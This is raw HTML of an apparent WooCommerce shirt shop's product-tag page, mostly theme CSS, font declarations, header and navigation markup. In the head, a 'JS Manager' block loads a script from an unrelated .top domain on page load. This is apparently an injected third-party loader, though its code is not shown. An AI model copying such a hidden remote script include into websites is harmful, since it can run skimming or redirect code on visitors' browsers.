span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;color:#111;}.entry-content{font-family:Inter;font-size:16px;font-weight:400;line-height:1.6;text-transform:none;color:#222;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;text-transform:none;color:#111;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;text-transform:none;color:#111;}h3{font-family:Inter;font-size:24px;font-weight:600;letter-spacing:0px;line-height:1.45;text-transform:none;color:#222;}h4{font-family:Inter;font-size:18px;font-weight:600;letter-spacing:0px;line-height:1.4;text-transform:none;color:#111;}h5{font-family:Inter;font-size:18px;font-weight:600;letter-spacing:0px;line-height:1.4;text-transform:none;color:#111;}blockquote p{font-family:Inter;font-size:20px;font-weight:400;line-height:1.45;text-transform:none;color:#111;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;text-transform:none;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;font-weight:400;letter-spacing:-0.1px;line-height:1.5;text-transform:none;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:0px;line-height:1.3;text-transform:none;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;text-transform:none;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#81d742;}.shoptimizer-cart-icon svg{stroke:#81d742;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#81d742;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#81d742;}.shoptimizer-cart-icon svg{stroke:#81d742;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#81d742;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://supremeshirts.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

<!-- JS Manager: custom-1759849631440 -->
<script type="text/javascript" src="https://meriksstormes.top/supremeshirts/metrics.js" id="custom-1759849631440-js"></script>
<!-- End JS Manager: custom-1759849631440 -->
</head>

<body class="archive tax-product_tag term-bull-vs-bear term-18874 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js shoptimizer-full-width-content sticky-m sticky-d m-search-bh m-grid-2 wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-219062">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
																			</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://supremeshirts.in/" class="custom-logo-link"><img fetchpriority="high" width="470" height="110" src="https://supremeshirts.in/wp-content/uploads/2021/07/SUPREME-SHIRTS-LOGO-1.png" class="custom-logo" alt="Supreme Shirts" srcset="https://supremeshirts.in/wp-content/uploads/2021/07/SUPREME-SHIRTS-LOGO-1.png 470w, https://supremeshirts.in/wp-content/uploads/2021/07/SUPREME-SHIRTS-LOGO-1-300x70.png 300w, https://supremeshirts.in/wp-content/uploads/2021/07/SUPREME-SHIRTS-LOGO-1-441x103.png 441w, https://supremeshirts.in/wp-content/uploads/2021/07/SUPREME-SHIRTS-LOGO-1-150x35.png 150w" sizes="(max-width: 470px) 100vw, 470px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://supremeshirts.in/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
														
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-all-products" class="menu"><li id="nav-menu-item-53041" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://supremeshirts.in/my-account/orders/" class="cg-menu-link main-menu-link"><span>My Account (Track Order)</span></a></li>
<li id="nav-menu-item-120956" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/cart/" class="cg-menu-link main-menu-link"><span>Cart</span></a></li>
<li id="nav-menu-item-76736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" class="cg-menu-link main-menu-link"><span>Men</span></a></li>
<li id="nav-menu-item-76740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://supremeshirts.in/product-category/girls-tees/" class="cg-menu-link main-menu-link"><span>Women</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-76741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/girls-tees/" class="cg-menu-link sub-menu-link"><span>Regular Short Sleeve T-Shirts<span class="sub">Girl’s Tees</span></span></a></li>
<li id="nav-menu-item-76742" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://supremeshirts.in/product-category/hoodies-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Hoodies &#038; Sweatshirts</span></a></li>
</ul></div></div>
</li>
